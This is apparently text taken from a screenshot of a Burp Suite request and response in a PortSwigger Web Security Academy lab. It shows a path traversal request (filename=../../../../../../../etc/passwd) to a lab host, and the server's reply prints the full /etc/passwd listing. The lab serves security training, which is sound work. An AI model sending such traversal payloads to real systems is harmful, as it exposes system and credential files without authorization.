 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: ac8a1f361edb4155c0ce295b00f400f7.web-security-academy.net
3 Cookie: session=CBVWy4o6l4Xh8QSuXjOm3jVQPywVnQoz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32